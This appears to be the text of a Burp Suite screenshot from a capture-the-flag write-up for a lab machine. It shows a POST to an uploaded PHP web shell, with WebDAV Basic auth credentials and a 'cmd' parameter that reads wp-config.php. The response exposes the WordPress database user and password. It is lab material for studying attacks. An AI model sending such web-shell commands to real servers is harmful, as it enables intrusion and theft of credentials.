 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /webdav_test_inception/0x4rt3mis.php HTTP/1.1
2 Host: 10.10.10.67
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic d2ViZGF2X3Rlc3RlcjpiYWJ5Z3VybDY5
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 51
12
13 cmd=cat /var/www/html/wordpress_4.8.3/wp-config.php
Response
Pretty Raw Render \n Actions
20 * * Secret keys
21 * * Database table prefix
22 * * ABSPATH
23 *
24 * @link https://codex.wordpress.org/Editing_wp-config.php
25 *
26 * @package WordPress
27 */
28
29 // ** MySQL settings - You can get this info from your web host ** //
30 /** The name of the database for WordPress */
31 define('DB_NAME', 'wordpress');
32
33 /** MySQL database username */
34 define('DB_USER', 'root');
35
36 /** MySQL database password */
37 define('DB_PASSWORD', 'VwPddNh7xMZyDQoByQL4');
38
39 /** MySQL hostname */
40 define('DB_HOST', 'localhost');
41
42 /** Database Charset to use in creating database tables. */